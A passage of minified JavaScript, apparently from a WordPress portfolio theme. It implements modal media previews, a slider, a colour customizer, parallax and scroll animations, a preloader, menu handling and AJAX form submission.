t=16,e=9;mt.fadeIn(yt),P(t,e)}):n.oncanplay=function(){T(200,function(){var t=n.videoWidth,e=n.videoHeight;mt.fadeIn(yt),P(t,e)})};break;case"custom":var s=mt.find(".project-modal-custom-code");s.css("display","block");var a=mt.width(),r=mt.height();mt.fadeIn(yt),P(a,r);default:pt.wrapInner('<span class="modal__text"></span>');var a=mt.width(),r=mt.height();T(200,function(){mt.fadeIn(yt),P(a,r)})}}return n=void 0===n||n,M(),n?void S(!0,400,0,o):void o()}function M(){mt.css({display:"none",width:"auto",height:"auto","line-height":"normal"}),pt.empty()}function O(){mt.add(ft).smoothAnimate({opacity:0,value:[1,2]},{duration:yt,step:function(t,e,i){e.style.transform="scale("+i+")"},complete:function(t){ft.css({display:"none",transform:"scale(1)",opacity:.85}),mt.css({display:"none",transform:"scale(1)",opacity:1,width:"auto",height:"auto","line-height":"normal"}),pt.empty(),vt.css("display","none")}}),T(),wt.add(bt).removeClass("animated").off("click.sliderModal")}function P(t,e){var i=G.clientWidth,n=Q,o=i/n,s=t/e,a=.9;if(o>=s){var r=Math.round(n*a),l=Math.round(r*s),c=Math.round((n-r)/2),u=Math.round((i-l)/2);mt.css({width:l+"px",height:r+"px",top:c+"px",left:u+"px","line-height":r+"px"})}else{var l=Math.round(i*a),r=Math.round(l/s),c=Math.round((n-r)/2),u=Math.round((i-l)/2);mt.css({width:l+"px",height:r+"px",top:c+"px",left:u+"px","line-height":r+"px"})}var d=mt.find("iframe");d.length&&d.css({width:l+"px",height:r+"px"})}function B(){if("block"===mt.css("display")){var t=mt.width(),e=mt.height();P(t,e)}}function j(e){function i(i,o){!function(){l=[];for(var i=0,n=0;i<a;i++)e[i].removeAttribute("data-sliderModal-item"),t(e[i]).parents('[class*="col-"]').is(":visible")&&(l[n]=e[i],e[i].setAttribute("data-sliderModal-item",n),n++,r=n)}(),vt.css("display","block");var o=o||i.target,s=t(o).attr("href"),c=parseInt(t(o).attr("data-sliderModal-item"),10);if(t(o).hasClass("preview-photo"))i.preventDefault(),E('<img class="modal__img" src="'+s+'">',"image");else if(t(o).hasClass("preview-video"))if(i.preventDefault(),/.*youtube\.com.*/i.test(s)||/.*vimeo\.com.*/i.test(s)){var u="true"===o.getAttribute("data-video-autoplay")?"?autoplay=1":"";E('<iframe class="modal__video" src="'+s+u+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>',"video")}else{var u="true"===o.getAttribute("data-video-autoplay")?" autoplay":"";E('<video class="modal__video" controls preload="metadata"'+u+'><source src="'+s+'">Sorry, but your browser not support this format video</video>',"video")}else if(t(o).hasClass("preview-custom")){var d=t(o).siblings(".project-modal"),h=d.find(".project-modal-custom-code");if(h.length){i.preventDefault();var m=t('<div class="modal__custom-code"></div>');h.clone().appendTo(m),E(m,"custom")}}n(c)}function n(e){a<=1||r<=1||(q(t(l[e])),0===e?(s=l[e+1],wt.one("click.sliderModal",function(t){t.stopPropagation(),bt.off("click.sliderModal"),i(t,s)}),wt.addClass("animated"),bt.removeClass("animated")):e==r-1?(o=l[e-1],bt.one("click.sliderModal",function(t){t.stopPropagation(),wt.off("click.sliderModal"),i(t,o)}),bt.addClass("animated"),wt.removeClass("animated")):(o=l[e-1],bt.one("click.sliderModal",function(t){t.stopPropagation(),wt.off("click.sliderModal"),i(t,o)}),s=l[e+1],wt.one("click.sliderModal",function(t){t.stopPropagation(),bt.off("click.sliderModal"),i(t,s)}),bt.add(wt).addClass("animated")))}t('<div style="position:fixed" class="slider-arrow-prev ico-111"></div><div style="position:fixed" class="slider-arrow-next ico-112"></div>').insertAfter(ft),bt=t(".slider-arrow-prev"),wt=t(".slider-arrow-next");var o,s,a=e.length,r=a,l=[];!function(){for(var t=0;t<a;t++)e[t].setAttribute("data-sliderModal-item",t)}(),function(){e.on("click",function(t){i(t)})}()}function q(t){var e=!1,i=!1;vt.off("click").one("click",function(){t.next().clone().appendTo(pt)}).on("click",function(){if(!i)return i=!0,e?void pt.find(".project-modal__inner").smoothAnimate({opacity:[1,0]},{duration:600,complete:function(){pt.find(".project-modal").smoothAnimate({height:["100%",0]},{duration:600,easing:"ease",complete:function(){e=!1,i=!1}})}}):void pt.find(".project-modal").css("display","block").smoothAnimate({height:[0,"100%"]},{duration:600,easing:"ease",complete:function(t){t.find(".project-modal__inner").smoothAnimate({opacity:[0,1]},{duration:600,complete:function(){e=!0,i=!1}})}})})}function F(){var e=document.querySelectorAll(".p-preloader__top, .p-preloader__bottom"),i=document.querySelector(".p-preloader"),n=[];Array.prototype.forEach.call(document.querySelectorAll(".header-logo__link, .menu__link, .submenu__link, .footer-menu__link"),function(t,e){var i=t.getAttribute("href");0!==i.indexOf("#",0)&&""!==i&&"_blank"!==t.target&&n.push(t)}),t(n).on("click",function(n){if(n.preventDefault(),!c()&&!r()||!t(this).hasClass("menu__link")||!t(this).not(":only-child").length){var o=this.getAttribute("href");return t(e).css("height","50%"),i?void t(i).smoothAnimate({opacity:[0,1]},{duration:300,complete:function(){document.location.href=o}}).css("display","block"):void(document.location.href=o)}})}function N(){function e(t){i=document.createElement("link"),i.rel="stylesheet",i.href="assets/css/theme-colors/theme-"+t.replace("#","")+".css"}var i,n=t(".customizer__button"),o=document.getElementsByTagName("head")[0];n.on("click",function(){Ct.toggleClass("customizer-open")}),Ct.on("click",".customizer-colors__item",function(){i&&o.removeChild(i);var n=t(this).attr("data-custom-color");e(n),o.appendChild(i)}),Ct.on("click",".customizer-menu__item",function(){Y.hasClass("menu-mobile-left")&&"right"===this.textContent.toLocaleLowerCase()?(Y.removeClass("menu-mobile-left"),Y.addClass("menu-mobile-right")):Y.hasClass("menu-mobile-right")&&"left"===this.textContent.toLocaleLowerCase()&&(Y.addClass("menu-mobile-left"),Y.removeClass("menu-mobile-right"))}),document.querySelector(".customizer-default").addEventListener("click",function(){document.location.reload()}),sessionStorage&&!sessionStorage.getItem("customizerAlert")&&setTimeout(function(){var t=Ct.find(".customizer-alert");t.css("display","block").smoothAnimate({opacity:[0,1]}),Ct.find(".customizer-alert__btn").one("click",function(){sessionStorage.setItem("customizerAlert","1"),t.smoothAnimate({opacity:[1,0]},{complete:function(t){t[0].style.display="none"}})})},15e3)}function z(t,e){function i(){s||(s=!0,e&&e())}var n=document.createElement("script");n.src=t;var o=document.getElementsByTagName("script")[0];o.parentNode.insertBefore(n,o);var s=!1;n.onload=i,n.onreadystatechange=function(){"loaded"!==this.readyState&&"complete"!==this.readyState||setTimeout(i,0)}}function D(){var e=document.querySelectorAll(".video-bg__container");if(e.length)for(var i=0;i<e.length;i++){var n=e[i],o=t(n).parents(".section")[0];n.style.position="absolute";var s=o.getBoundingClientRect(),a=s.height,r=s.width,l=1.7777777777777777;if(L<Q){var c=r/l,u=a*l;a>c?(n.style.width=u+"px",n.style.height=a+"px",n.style.top="0px",n.style.left=(r-u)/2+"px"):(n.style.width=r+"px",n.style.height=c+"px",n.style.top=(a-c)/2+"px",n.style.left="0px")}else{var c=r/l,u=a*l;r>u?(n.style.width=r+"px",n.style.height=c+"px",n.style.top=(a-c)/2+"px",n.style.left="0px"):(n.style.width=u+"px",n.style.height=a+"px",n.style.top="0px",n.style.left=(r-u)/2+"px")}}}function R(){var e=t(".tabs");e.length&&e.each(function(e,i){var n=t(i).find(".tabs__link"),o=t(i).find(".tabs__link_active"),s=t(i).parent().find(".tabs__content"),a=o[0].getAttribute("href");t(a).show(400,function(){t(window).trigger("resize")}),n.on("click",function(e){if(e.preventDefault(),!t(this).hasClass("tabs__link_active")){var i=this.getAttribute("href");n.removeClass("tabs__link_active"),t(this).addClass("tabs__link_active"),s.find(".tabs__tab").not(i).css("display","none"),t(i).fadeIn(400,function(){window.dispatchEvent(new Event("resize"))})}})})}var H,L,Q,V,U,$,W,J,Y=t("body"),X=t(".header"),G=document.documentElement||document.body,K=document.querySelectorAll(".equal-cols"),Z=t(".portfolio-masonry"),tt=t(".s-blog-masonry"),et=document.getElementById("wpadminbar");!function(){for(var t=0,e=["ms","moz","webkit","o"],i=0;i<e.length&&!window.requestAnimationFrame;++i)window.requestAnimationFrame=window[e[i]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[e[i]+"CancelAnimationFrame"]||window[e[i]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(e,i){var n=(new Date).getTime(),o=Math.max(0,16-(n-t)),s=window.setTimeout(function(){e(n+o)},o);return t=n+o,s}),window.cancelAnimationFrame||(window.cancelAnimationFrame=function(t){clearTimeout(t)})}(),function(){if("performance"in window==0&&(window.performance={}),Date.now=Date.now||function(){return(new Date).getTime()},"now"in window.performance==0){var t=Date.now();performance.timing&&performance.timing.navigationStart&&(t=performance.timing.navigationStart),window.performance.now=function(){return Date.now()-t}}}(),t.browser={webkit:/WebKit/i.test(navigator.userAgent),mobile:/Android|iPhone|iPad|iPod|IEMobile|BlackBerry|Opera Mini/i.test(navigator.userAgent),ie:/Trident/i.test(navigator.userAgent),safari:/Safari/i.test(navigator.userAgent),loc:location.host},t.platform={mac:navigator.platform.toLowerCase().indexOf("mac")!==-1,android:/(android)/i.test(navigator.userAgent),ios:/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream},t.supp={cssTransform3d:null,cssTransform2d:null,cssFilter:null,transitionEnd:null,transition:null,animationEnd:null,animation:null,init:function(){this.el=document.getElementsByTagName("body")[0],this.cssFilterCheck(),this.css3dTransformCheck(),this.transitionCheck(),this.animationCheck()},cssFilterCheck:function(){var t={webkitFilter:"-webkit-filter",filter:"filter"};for(var e in t){this.el.style[e]="grayscale(0)";var i=getComputedStyle(this.el)[e];void 0!==i&&null!==i&&"none"!==i&&i.length&&(this.cssFilter=e),this.el.style.removeProperty(t[e])}},css3dTransformCheck:function(){var t={webkitTransform:"-webkit-transform",msTransform:"-ms-transform",transform:"transform"};for(var e in t){this.el.style[e]="translate3d(1px, 1px, 1px)";var i=getComputedStyle(this.el).getPropertyValue(t[e]);if(void 0!==i&&null!==i&&"none"!==i&&i.length)this.cssTransform3d=e;else{this.el.style[e]="translate(1px, 1px)";var i=getComputedStyle(this.el).getPropertyValue(t[e]);void 0!==i&&null!==i&&"none"!==i&&i.length&&(this.cssTransform2d=e)}this.el.style.removeProperty(t[e])}},transitionCheck:function(){var t={WebkitTransition:"webkitTransitionEnd",transition:"transitionend"};for(var e in t)void 0!==this.el.style[e]&&(this.transitionEnd=t[e],this.transition=e)},animationCheck:function(){var t={WebkitAnimation:"webkitAnimationEnd",animation:"animationend"};for(var e in t)void 0!==this.el.style[e]&&(this.animationEnd=t[e],this.animation=e)}},t.supp.init(),i(),n(),o(),a(),r(),u(),d(),h(),t.fn.slideLikeAPro=function(e){var i={itemClass:"pro-item",itemsContainerClass:"pro-items",autoplay:!0,autoplayTimeout:3e3,firstRunDelay:0,timeline:!0,loop:!0,nav:!0,navClass:["pro-controls-prev ico-111","pro-controls-next ico-112"],navContainerClass:"pro-controls"},n=JSON.parse(this[0].getAttribute("data-slide-like-a-pro")),o=this,s=o.children(),a=s.length,r=t.extend({},i,e,n),l={start:null,prevItem:null,nextItem:1,currentItem:0,currentTimeline:null,progress:0,offsetTop:null,height:null,init:function(){this.onResize(),this.prepare(),this.goToSlide(0),this.loop(),this.setHandlers()},prepare:function(){if(s.wrapAll('<div class="'+r.itemsContainerClass+'"></div>'),s.addClass(r.itemClass),"true"===r.timeline&&s.append('<div class="'+r.itemClass+'__timeline"></div>'),"true"===r.nav){var e=t('<div class="'+r.navClass[0]+'"></div><div class="'+r.navClass[1]+'"></div>'),i=t('<div class="'+r.navContainerClass+'"></div>');i.append(e),o.append(i)}t(s[0]).addClass(r.itemClass+"_show")},goToSlide:function(e){if(this.start=performance.now(),null!==this.prevItem){var i=getComputedStyle(s[this.prevItem])[t.supp.transition+"Duration"],n=getComputedStyle(s[this.prevItem])[t.supp.transition+"Delay"];i=i.toLowerCase().indexOf("ms")>-1?parseInt(i,10):1e3*parseFloat(i),n=n.toLowerCase().indexOf("ms")>-1?parseInt(n,10):1e3*parseFloat(n),this.slideTransDur=i+n,this.activeClassAdded=!1,t(s[this.prevItem]).removeClass(r.itemClass+"_active")}else setTimeout(function(){t(s[0]).addClass(r.itemClass+"_active").removeClass(r.itemClass+"_show")},r.firstRunDelay);this.currentItem=e,"true"===r.timeline&&(this.currentTimeline=s[this.currentItem].querySelector("."+r.itemClass+"__timeline"))},prevSlide:function(){this.nextItem=this.currentItem,this.prevItem=this.currentItem,this.goToSlide(--this.currentItem>=0?this.currentItem--:a-1)},nextSlide:function(){this.prevItem=this.currentItem,this.nextItem=++this.currentItem<a?this.currentItem++:0,this.goToSlide(this.nextItem)},loop:function(e){var i=this,n=w(this.offsetTop,this.height);if(n){if("false"===r.loop&&this.currentItem+1===a)return;var o=e-this.start;o>r.autoplayTimeout&&(o=r.autoplayTimeout),o>=this.slideTransDur&&!this.activeClassAdded&&(t(s[i.currentItem]).addClass(r.itemClass+"_active"),this.activeClassAdded=!0),this.progress=100*o/r.autoplayTimeout,"true"===r.autoplay&&("true"===r.timeline&&this.timeline(),o>=r.autoplayTimeout&&this.nextSlide())}requestAnimationFrame(function(t){i.loop(t)})},timeline:function(){this.currentTimeline.style.width=this.progress+"%"},setHandlers:function(){var e=this;if("true"===r.nav){var i=t("."+r.navClass[0].replace(" ",".")),n=t("."+r.navClass[1].replace(" ","."));o.mouseenter(function(){i.add(n).addClass("animated")}).mouseleave(function(){i.add(n).removeClass("animated")}),n.on("click",function(){e.nextSlide()}),i.on("click",function(){e.prevSlide()})}t(window).smartresize(this.onResize)},onResize:function(){var t=o.parents(".section");o[0].style.height="";var e=t.height();o[0].style.height=e+"px";var i=o[0].getBoundingClientRect();this.offsetTop=i.top+H,this.height=i.bottom-i.top}};return l.init(),this},window.addEventListener("scroll",v,!1),function(t,e){var i=function(t,e,i){var n;return function(){function o(){i||t.apply(s,a),n=null}var s=this,a=arguments;n?clearTimeout(n):i&&t.apply(s,a),n=setTimeout(o,e||100)}};t.fn[e]=function(t){return t?this.bind("resize",i(t)):this.trigger(e)}}(t,"smartresize"),t(window).smartresize(function(){b(),(Z.length||tt.length)&&Z.add(tt).one("layoutComplete",function(){b()})});var it={anchors:document.querySelectorAll(".section, footer, #tab-title-reviews"),anchorButtons:document.getElementsByClassName("scroll-to"),section:[],currentSection:null,menuItems:document.getElementsByClassName("menu__link"),position:H,anchor:document.querySelectorAll(".s-portfolio"),toTopBtn:document.getElementsByClassName("to-top-btn")[0],headerModified:!1,init:function(){this.makeScrolling(),!r()&&document.querySelector(".header")?(this.header=document.querySelector(".header"),this.headerHeight=d()?document.querySelector(".header").offsetHeight:0,this.updateOffsets(),this.headerObserve()):(this.updateOffsets(),this.headerHeight=0),U&&this.makeMenuObserve(),t.browser.mobile||t.platform.mac||!Y.hasClass("smooth-scroll")||this.custom()},scrollTo:function(e){if("number"==typeof e)this.position=e;else if(t(e).length){var i=document.getElementById(e.substr(1)),n=i.getBoundingClientRect();this.position=Math.floor(n.top)+H-this.headerHeight+1}this.position!==H&&Y.smoothAnimate({scrollTop:this.position},{duration:800,easing:"easeOutSine",queue:!1,step:function(t,e,i){this.position=i}.bind(this),complete:function(){this.dontChangeMenu=!1}.bind(this)})},custom_:function(){var e=3,i=0,n=0,o=16;t(window).on("mousewheel DOMMouseScroll",function(t){t.preventDefault(),n=Date.now();var s=n-o,a=t.originalEvent,r=a.wheelDelta<0||a.detail>0?1:-1;i+=50*r*e,this.position+=i,s>16&&this.scrollTo(this.position),o=n}.bind(this))},custom:function(){function t(){o<-i||o>i?(this.position+=o,window.scrollTo(0,Math.round(this.position)),o*=e):o=0,requestAnimationFrame(function(){t.call(it)})}var e=.95,i=.1,n=4,o=0;t.call(this),window.addEventListener("wheel",function(t){t.preventDefault();var e=t.deltaY>0?1:-1;this.position=H,o+=n*e}.bind(this),{passive:!1},!1)},test:function(){var t,e=performance.now(),i=0,n=[];Y.smoothAnimate({scrollTop:V-Q},{duration:12e3,easing:"linear",step:function(o,s,a,r){this.position=Math.ceil(a),t=r||performance.now(),i=Math.round(1e3/(t-e)),e=t,n.push(i)}.bind(this),complete:function(){this.dontChangeMenu=!1;var t=0;n.forEach(function(e){t+=e}),console.log("%cFPS: "+t/n.length,"color:blue")}.bind(this)})},toTopButton:function(){this.toTopBtn&&(H>Q?this.toTopBtnVisible||(this.toTopBtn.classList.add("visible"),this.toTopBtnVisible=!0):this.toTopBtnVisible&&(this.toTopBtn.classList.remove("visible"),this.toTopBtnVisible=!1))},prepareAnchors:function(){for(var e='<div class="section-arrow ico-110"></div>',i=0;i<this.anchor.length;i++){var n=this.anchor[i];this.anchorButtons.push(e),t(e).prependTo(n)}},makeScrolling:function(){var e=this;t(this.anchorButtons).on("click",function(t){t.preventDefault();var i=this.getAttribute("href");i&&i.match(/#.*/)?e.scrollTo(i.match(/#.*/)[0]):e.currentSection<e.anchor.length?e.scrollTo(e.section[e.currentSection+1].hash):e.scrollTo(e.section[0].hash)})},testForMenuChange:function(){if(!this.dontChangeMenu)for(var t=0;t<this.section.length;t++)H+Q-this.headerHeight>=this.section[this.section.length-1].top+this.section[this.section.length-1].height?this.setMenuActiveItem(this.section.length-1):H>=this.section[t].top&&H<this.section[t].top+this.section[t].height&&this.setMenuActiveItem(t)},makeMenuObserve:function(){var e=this;t(e.menuItems).on("click",function(i){var n=this.getAttribute("href");t(n).length&&i.preventDefault();for(var o=0;o<e.section.length;o++)if(n===e.section[o].hash){e.scrollTo(n),
e.setMenuActiveItem(o,!0);var s=e.section[o].hash;window.location.hash="!"+s.substr(1);break}c()&&(Y.removeClass("menu-mobile-opened"),setTimeout(function(){t(".menu-mobile-social").remove()},400))})},headerSticky:{on:function(){t(this.header).addClass("header-sticky header-dark"),this.headerModified=!0,W&&!c()&&(this.header.nextElementSibling.style.marginTop=this.headerHeight+"px")},off:function(){c()||(this.header.style.top="-"+this.headerHeight+"px",W?(t(this.header).removeClass("header-sticky"),this.header.removeAttribute("style"),this.header.nextElementSibling.style.marginTop=""):setTimeout(function(){t(this.header).removeClass("header-sticky header-dark"),this.header.removeAttribute("style")}.bind(this),400)),this.headerModified=!1}},headerObserve:function(){d()&&H>=this.offsetToChangeHeader&&!this.headerModified?this.headerSticky.on.call(this):H<this.offsetToChangeHeader&&this.headerModified&&this.headerSticky.off.call(this)},setMenuActiveItem:function(t,e){if(this.currentSection!==t&&!this.dontChangeMenu){e&&(this.dontChangeMenu=!0),this.currentSection=t;for(var i=0;i<this.menuItems.length;i++){var n=this.menuItems[i];this.section[t].hash===n.getAttribute("href")?n.classList.add("menu__link_active"):n.classList.remove("menu__link_active")}}},updateOffsets:function(){this.section=[];for(var t=0;t<this.anchors.length;t++){var e=this.anchors[t].getBoundingClientRect();this.section[t]={hash:"#"+this.anchors[t].id,top:0===t?Math.floor(e.top)+H:Math.floor(e.top)+H-this.headerHeight,height:Math.floor(e.bottom-e.top)}}this.offsetToChangeHeader=this.section[0].top<=0?this.section[0].height-(W?0:this.headerHeight):0},scrollToHash:function(){if(window.location.hash){var e=window.location.hash.replace(/!/,"");this.scrollTo(e),t(window).load(function(){this.scrollTo(e)}.bind(this))}}},nt={animateItems:document.getElementsByClassName("fx"),offsets:[],animated:[],animations:{},properties:{},complete:0,init:function(){for(var t=0;t<this.animateItems.length;t++){var e=this.animateItems[t];this.animated[t]=!1,this.animations[t]={"animation-name":e.getAttribute("data-animation-name"),"animation-duration":e.getAttribute("data-animation-duration"),"animation-delay":e.getAttribute("data-animation-delay"),"animation-fill-mode":e.getAttribute("data-animation-fill-mode"),"animation-iteration-count":e.getAttribute("data-animation-iteration-count"),"animation-visible-percent":e.getAttribute("data-animation-visible-percent")||10}}this.updateOffsets(),this.setHandlers()},makeAnimate:function(){for(var e=0;e<this.animateItems.length;e++)if(this.animations[e]&&!this.animated[e]){var i=this.animateItems[e],n=w(this.offsets[e].top,this.offsets[e].height);if(n>=this.animations[e]["animation-visible-percent"]){var o=this.animations[e]["animation-name"],s=this.animations[e]["animation-duration"],a=this.animations[e]["animation-delay"],r=this.animations[e]["animation-fill-mode"],l=this.animations[e]["animation-iteration-count"];o?this.properties["animation-name"]=o:delete this.properties["animation-name"],s?this.properties["animation-duration"]=s:delete this.properties["animation-duration"],a?this.properties["animation-delay"]=a:delete this.properties["animation-delay"],r?this.properties["animation-fill-mode"]=r:delete this.properties["animation-fill-mode"],l?this.properties["animation-iteration-count"]=l:delete this.properties["animation-iteration-count"],t(i).addClass("animated").css(this.properties).trigger("animationOnScrollStarted"),this.animated[e]=!0,this.complete++}}else if(this.complete===this.animateItems.length){this.destroy();break}},setHandlers:function(){t(window).on("scroll.animateOnScroll",function(){requestAnimationFrame(function(){nt&&st.complete&&nt.makeAnimate()})}),t(this.animateItems).on(t.supp.animationEnd+" "+t.supp.transitionEnd,function(){t(this).trigger("animationOnScrollEnded")})},updateOffsets:function(){this.offsets=[];for(var t=0;t<this.animateItems.length;t++){var e=this.animateItems[t].getBoundingClientRect();this.offsets[t]={top:Math.floor(e.top)+H,height:Math.floor(e.bottom-e.top)}}},destroy:function(){t(window).off(".animateOnScroll"),t(this.animateItems).off(t.supp.animationEnd);for(var e in this)delete this[e];nt=null}},ot={parallaxItems:document.getElementsByClassName("parallax"),options:[],offsetsElement:[],offsetsParent:[],init:function(){this.settings()},settings:function(){for(var e,i,n,o,s,a=0;a<this.parallaxItems.length;a++){var r=this.parallaxItems[a],l=r.parentNode;t(l).addClass("parallax-wrapper");var c=JSON.parse(r.getAttribute("data-parallax"));e=c.speed||.5,e=e>=0&&e<=1?e:.5,i=c.fading||"true",n=c.minFading||70,o=c.scale||!1,s=c.maxScale||1.5,this.options[a]={speed:e,fading:i,minFading:n,scale:o,maxScale:s}}},makeParallax:function(){for(var e=et?et.offsetHeight:0,i=0;i<this.parallaxItems.length;i++){var n=this.parallaxItems[i],o=w(this.offsetsParent[i].top,this.offsetsParent[i].height);if(o){if("true"===this.options[i].fading){var a=s(this.offsetsParent[i].height<=Q?this.options[i].minFading*o/100:this.options[i].minFading);if(t.supp.cssFilter)n.style[t.supp.cssFilter]="brightness("+a+"%)";else{var r=document.getElementById("cssFilterFallback"+i);null===r&&(r=document.createElement("div"),r.id="cssFilterFallback"+i,r.style.position="absolute",r.style.width="100%",r.style.height="100%",r.style.top="0",r.style.left="0",r.style.backgroundColor="#000",n.insertBefore(r,n.firstChild)),r.style.opacity=1-a/100}}if(this.offsetsParent[i].height>=this.offsetsElement[i].height&&(this.stopParallax(n),this.offsetsParent[i].top!==e))continue;var l="true"===this.options[i].scale?1+(this.options[i].maxScale-1)*(100-o)/100:1,c=this.offsetsElement[i].height-this.offsetsParent[i].height>Q?Q:this.offsetsElement[i].height-this.offsetsParent[i].height,u=this.offsetsParent[i].top>e?this.offsetsParent[i].height:0,c=0===u&&c<0?-c:c,d=s(100*(this.offsetsParent[i].top-H)/(Q+u)*c/100*this.options[i].speed);t.supp.cssTransform3d?n.style[t.supp.cssTransform3d]="translate3d(0,"+-d+"px,0) scale3d("+l+", "+l+", 1)":n.style[t.supp.cssTransform2d]="translate(0,"+-d+"px) scale("+l+")"}}},updateOffsets:function(){this.offsetsElement=[],this.offsetsParent=[];for(var t=0;t<this.parallaxItems.length;t++){var e=this.parallaxItems[t],i=e.getBoundingClientRect(),n=e.parentNode,o=n.getBoundingClientRect();this.offsetsElement[t]={top:Math.floor(i.top)+H,height:_(e).height||Math.floor(i.bottom-i.top)},this.offsetsParent[t]={top:Math.floor(o.top)+H,height:Math.floor(o.bottom-o.top)},this.offsetsElement[t].height>this.offsetsParent[t].height&&0!==this.offsetsParent[t].top&&(e.style.height=this.offsetsElement[t].height+"px")}},stopParallax:function(e){e.style.removeProperty("height"),e.style.removeProperty(t.supp.cssTransform3d?t.supp.cssTransform3d:t.supp.cssTransform2d)}};ot.init();var st={imgs:document.querySelectorAll(".main-slider__item, .main-static__bg, .parallax"),videos:document.querySelectorAll(".video-bg__video"),currentItem:0,totalItems:function(){return this.imgs.length},preloaderPage:document.querySelector(".p-preloader"),progressBar:document.querySelector(".p-preloader__progressbar"),progressBarPercentage:document.querySelector(".p-preloader__percentage"),progress:0,done:!1,complete:!1,init:function(){this._loadResources()},_pagePreload:function(){return this.totalItems()?this.progress=100*this.currentItem/this.totalItems():this.progress=100,this.progress>100&&(this.progress=100),this.preloaderPage?void t(this.progressBar).stop().animate({width:this.progress+"%"},{duration:400,step:function(t){this.progressBarPercentage.textContent=Math.round(t)}.bind(this),complete:function(){this.complete||(t(this.progressBar).fadeOut(200,function(){this._done()}.bind(this)),t(this.progressBarPercentage).fadeOut(200))}.bind(this)}):void(this.complete||this._done())},_loadResources:function(){if(!this.totalItems())return void this._pagePreload();for(var t=0;t<this.imgs.length;t++)p(this.imgs[t],function(){this.currentItem++,this._pagePreload()}.bind(this))},_done:function(){console&&console.log("done"),n(),this.done||(this.done=!0,U||$?f():g(),ot.updateOffsets(),ot.makeParallax(),it.init(),nt.init(),m(),t(window).resize(),e(800,function(){this.complete=!0,this.preloaderPage&&(this.preloaderPage.style.display="none"),nt&&nt.makeAnimate(),U&&(it.testForMenuChange(),it.scrollToHash()),it.toTopButton()}.bind(this)))}};st.init();var at=t(".menu__link, .submenu__link").not(":only-child"),rt=t(".menu__item .submenu__link").not(":only-child"),lt=t(".menu"),ct=t(".footer-social"),ut=t(".footer"),dt=t(".wrapper-content");t(".menu-toggle").on("click",function(){Y.hasClass("menu-mobile-opened")?(Y.removeClass("menu-mobile-opened"),!r()&&ct.children().length&&setTimeout(function(){t(".menu-mobile-social").remove()},400)):(!r()&&ct.children().length&&lt.append('<li class="menu__item menu-mobile-social">'+ct.html()+"</li>"),Y.addClass("menu-mobile-opened"))}),r()?(ct.children().length&&lt.append('<li class="menu__item menu-mobile-social">'+ct.html()+"</li>"),c()?(Y.removeClass("menu-mobile-opened"),dt.css("margin-bottom","auto"),ut.css({position:"relative",width:"auto"})):l?(dt.css("margin-bottom",ut.height()+"px"),ut.css({position:"fixed",width:"100%"})):(Y.addClass("menu-mobile-opened"),dt.css("margin-bottom",ut.height()+"px"),ut.css({position:"fixed",width:"calc(100% - "+lt.width()+"px)"}))):dt.css("margin-bottom",ut.height()+"px"),C(),at.on("click",function(e){(c()||r())&&t(this).toggleClass("menu__link_pressed")}),t(".submenu").parent(".menu__item, .submenu__item").on("click",function(){(c()||r())&&t(this).children(".submenu").slideToggle()}),t(".submenu__item").on("click",function(t){t.stopPropagation()}),x(),A(),function(){var e=document.getElementsByClassName("accordion__title"),i=document.getElementsByClassName("accordion__content");t(e).on("click",function(){var n=t(this).next().hasClass("opened");t(e).removeClass("opened"),t(i).removeClass("opened").slideUp(),n||(t(this).addClass("opened"),t(this).next().slideDown().addClass("opened"))})}();var ht={initAjaxSubmit:function(t){var t=jQuery.extend({selector:"form[data-fw-form-id]",ajaxUrl:lptAjax.ajaxurl,loading:function(t,e){t.$form.css("position","relative"),t.$form.find("> .fw-form-loading").remove(),e&&t.$form.append('<div class="fw-form-loading" style="position: absolute; top: 0; left: 0; width: 100%; height: 100%; background: rgba(255,255,255,0.1);"></div>')},afterSubmitDelay:function(t){},onErrors:function(t,i){console.log("onErrors"),e?ht.backend.showFlashMessages(ht.backend.renderFlashMessages({error:i.errors})):jQuery.each(i.errors,function(t,e){E(e,"",!0)})},hideErrors:function(t){t.$form.find(".form-error").remove()},onAjaxError:function(t,e){console.error(e.jqXHR,e.textStatus,e.errorThrown),E("<span>Ajax error (more details in console)</span>","",!0)},onSuccess:function(t,i){if(e)ht.backend.showFlashMessages(ht.backend.renderFlashMessages(i.flash_messages));else{var n="";jQuery.each(i.flash_messages,function(t,e){switch(t){case"success":n="theme-color";break;default:n=""}jQuery.each(e,function(t,e){E('<span class="'+n+'">'+e+"</span>","",!0)})}),setTimeout(function(){O()},3e3),t.$form.on("submit",function(t){t.preventDefault(),t.stopPropagation()})}}},t||{}),e="undefined"!=typeof adminpage&&jQuery(document.body).hasClass("wp-admin"),i=!1;jQuery(document.body).on("submit",t.selector,function(e){if(e.preventDefault(),i)return void console.warn("Working... Try again later.");var n=jQuery(this);if(!n.is("form[data-fw-form-id]"))return void console.error("This is not a FW_Form","Selector:".opts.selector,"Form:",n);var o=n.find(":submit:focus");o.length||(o=n.find("[clicked]:submit")),n.find("[clicked]:submit").removeAttr("clicked");var s={$form:n,$submitButton:o};t.hideErrors(s);var a=parseInt(t.loading(s,!n.hasClass("fw-silent-submit")));a=isNaN(a)||a<0?0:a,n.removeClass("fw-silent-submit"),i=!0,setTimeout(function(){a&&t.afterSubmitDelay(s),jQuery.ajax({type:"POST",url:t.ajaxUrl,data:n.serialize()+(o.length?"&"+o.attr("name")+"="+o.attr("value"):""),dataType:"json"}).done(function(e){i=!1,t.loading(s,!1),e.success?(t.onSuccess(s,e.data),n[0].reset()):t.onErrors(s,e.data)}).fail(function(e,n,o){i=!1,t.loading(s,!1),t.onAjaxError(s,{jqXHR:e,textStatus:n,errorThrown:o})})},a)})},backend:{showFlashMessages:function(t){for(var e=jQuery(".wrap h2:first");e.next().is(".fw-flash-messages, .fw-flash-message, .updated, .update-nag, .error");)e.next().remove();e.after('<div class="fw-flash-messages">'+t+"</div>"),jQuery(document.body).animate({scrollTop:0},300)},renderFlashMessages:function(t){var e=[],i=[],n="";return jQuery.each(t,function(t,o){switch(i=[],t){case"error":n="error";break;case"warning":n="update-nag";break;default:n="updated"}jQuery.each(o,function(t,e){i.push('<div class="'+n+' fw-flash-message"><p>'+e+"</p></div>")}),i.length&&e.push('<div class="fw-flash-type-'+t+'">'+i.join('</div><div class="fw-flash-type-'+t+'">')+"</div>")}),e.join("")}},frontend:{renderFlashMessages:function(t){var e=[],i=[];return 